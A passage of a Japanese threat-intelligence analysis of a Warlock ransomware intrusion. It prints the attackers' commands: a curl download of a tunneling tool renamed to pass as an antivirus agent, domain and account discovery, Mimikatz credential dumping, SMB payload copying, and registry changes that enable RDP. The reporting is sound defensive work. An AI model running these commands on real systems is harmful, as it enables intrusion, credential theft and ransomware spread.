C:\ProgramData\

cloudflare.bat



run.bat内で攻撃者は、以下のコマンドを発行して、パブリックリポジトリから名前を変更したユーティリティ(例:「cloudflared」)をダウンロードします。

c:\root\curl.exe -L -o c:\windows\debug\macfee_agent.exe hxxps://github[.]com/cloudflare/cloudflared/releases/download/2025.7.0/cloudflared-windows-amd64.exe

攻撃者はその後、Active Directoryにおけるドメイン間の信頼関係を特定するため、Windowsユーティリティツール「nltest」を使ってドメインの信頼関係の一覧を取得します(図9)。

nltest /domain_trusts

侵害されたシステムに関わる情報の収集

攻撃者は、侵害されたシステムに関わる包括的な情報収集を継続します(当活動には、Windowsに標準搭載されたコマンドラインユーティリティを悪用してシステムファイル属性や動作状態を収集する作業が含まれます)。

なお、攻撃者は、基本的なシステム情報を収集するためにいくつかのコマンドを実行します。以下のコマンドは、ネットワーク内のホストの識別、感染システムに関わるネットワーク構成の列挙、現在ログインしているユーザや権限を持ったコンテキストの特定、アクティブなプロセスと実行中のサービスの一覧表示を可能にします。

cmd /c hostname

cmd /c ipconfig /all

cmd /c whoami

cmd /c tasklist /svc

インストールされているアプリケーションの調査

攻撃者は、以下のコマンドを実行して、侵害されたホストにインストールされているソフトウェアとその識別番号を一覧表示し、ソフトウェアを特定します。

cmd /c wmic product get name,identifyingnumber

ファイルとディレクトリの調査

攻撃者は、以下のコマンドを実行して、ネットワーク上の管理共有を含むディレクトリの内容を一覧表示し、同環境内で利用可能なファイルやストレージの場所を関連付けます。

cmd /c dir <パス>

アカウントの調査

攻撃者は、特権アカウントやユーザアカウント、ユーザのアクティブなセッションを特定するために、以下のコマンドを使って主要なドメイングループとセッションを列挙します。

cmd /c net group "domain admins"

cmd /c net group "domain computers"

cmd /c net group "domain controllers"

cmd /c quser





クレデンシャルアクセス (Credential Access)



オープンソースの概念実証ツール「Mimikatz」を悪用した認証情報のダンプ

攻撃者は、以下のような正規ツールを認証情報のダンプ手口に悪用して、メモリから平文の認証情報を抽出します。

Mimikatz(C:\Users\TEMP.{REDACTED}.025\Desktop\mimikatz.exe)

レジストリハイブのダンプ

当攻撃では、パスワードハッシュを含むWindowsレジストリハイブ(SAMハイブやSECURITYハイブなど)がダンプされました(通常、CrackMapExecやSecretsDumpなどのユーティリティが悪用されます)。トレンドマイクロの観測データでは、影響を受けたシステム上で一時ファイルの存在が確認されています。これらの一時ファイルはダンプ処理中に頻繁に作成され、以下のようなプロセスを介して実行されたコマンドと関連している可能性があります。

C:\Windows\system32\svchost.exe -k LocalService

内部活動・情報探索 (Lateral Movement)

SMB(サーバ・メッセージ・ブロック)プロトコル/Windows上の管理共有の悪用手口

攻撃者は、SMBプロトコルなどを用いた不正リモートアクセスを通じて、不正ペイロードやツールをシステム全体にコピーしました。当活動には、管理共有を介して不正な実行ファイルをリモートシステムのパブリックフォルダに転送するコマンド実行が含まれます。これにより攻撃者は、追加のペイロードの実行、初期侵入後の不正活動の実施が可能となりました。

cmd /c copy C:\ProgramData\Mozilla\debug.exe \\{REDACTED}\c$\users\public\

侵入ツールの転送

攻撃者は、以下のコマンドを使って、ランサムウェアのバイナリを%Public%フォルダにコピーします。

cmd /c copy \\{REDACTED}\{REDACTED}\* c:\users\public\ /y





不正リモートアクセス

攻撃者は、以下にあるキーの値を0に設定することで、リモートデスクトップ接続を有効化しました。

HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server

キー:fdenytsconnections

感染システムのセキュリティ体制は、以下にある値を介してネットワークレベル認証(NLA)が無効化されたほか、0に設定されることでさらに弱体化しました。

HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp

値:userauthentication

影響被害 (Impact)









トレンドマイクロは、Warlockランサムウェアの展開手口が侵入ツールの転送フェーズと同時に行われることを確認しました。当フェーズでは、ランサムウェアのバイナリが複数のエンドポイント上のパブリックフォルダ内にコピーされました。次に同ランサムウェアは、暗号化した各ファイルに拡張子「.x2anylock」を付加しました(これがWarlockの別称「X2anylock」の由来です)。その後、影響を受けたディレクトリ内に「How to decrypt my data.txt」という身代金要求メッセージ(ランサムノート)を作成しました。

Warlockランサムウェアは、過去に流出したLockBit 3.0のビルダーを攻撃者が独自に改変した派生版とみられています。なお、攻撃者集団「Storm2603」が2025年半ばにSharePoint環境に対する同一攻撃チェーンで「LockBit Black(LockBit 3.0)」と「Warlock」の両方を展開していたとセキュリティベンダ「Check Point」が報じています。その際、7Zipなどの正規ユーティリティを介したDLLサイドローディングの手法が用いられたとのことです。これは、Warlockランサムウェアが2022年に流出したLockBit 3.0のビルダーフレームワークを用いて構築されたことを示唆しており、一度の流出でLockBitベースの派生版が原種(LockBit)の範囲を超えて拡散されたことを浮き彫りにしています。



当攻撃では、Warlockランサムウェアによるシステム障害を最大化し、潜在的なリカバリ機能を排除するため、複数の正規プロセスやサービスが強制終了されました。これらのプロセスを終了させる当シーケンスは、攻撃の初期段階でプロセスを終了させたシーケンス(表1)とは異なる点にご留意ください。

